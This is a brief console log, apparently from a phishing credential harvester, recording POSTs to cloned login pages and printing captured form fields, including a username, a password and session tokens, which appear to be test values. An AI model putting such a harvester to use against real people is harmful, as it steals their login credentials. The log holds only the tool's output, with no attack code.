 192.168.0.166 - - [22/Dec/2023 18:47:12] "POST /ajax/bz?__a=1&__aaid=0&__ccg=EXCELLENT&__dyn=7xe6E5aQ1PyUbFp61swgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwjE3awbG78b87
C0yE7i0n24o5-0me2218w5uw5Uwdq0Ho2eU5O0PU1mUdEG0hi0Lo6-0iq0NE&__hs=19713.BP%3ADEFAULT.2.0..0.0&__hsi=7315533747776715174&__req=f&__rev=1010577254&__s=e0v1ra%
3Angxjfi%3Abonba3&__spin_b=trunk&__spin_r=1010577254&__spin_t=1703280431&__user=0&dpr=1&jazoest=2929&lsd=AVqhQLVPFSU HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=123456
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
Already have an account?
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Sign in
192.168.0.166 - - [22/Dec/2023 18:47:24] "POST /sessions HTTP/1.1" 302 -